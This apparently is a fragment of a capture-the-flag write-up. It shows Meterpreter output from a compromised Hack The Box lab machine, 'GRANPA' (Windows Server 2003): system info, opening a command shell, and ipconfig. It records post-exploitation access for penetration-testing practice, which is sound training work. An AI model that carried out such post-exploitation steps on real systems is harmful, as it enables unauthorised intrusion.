 meterpreter > sysinfo
Computer        : GRANPA
OS              : Windows .NET Server (Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >
meterpreter > shell
Process 3752 created.
Channel 2 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IP Address. . . . . . . . . . . . : 10.10.10.14
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
C:\WINDOWS\system32>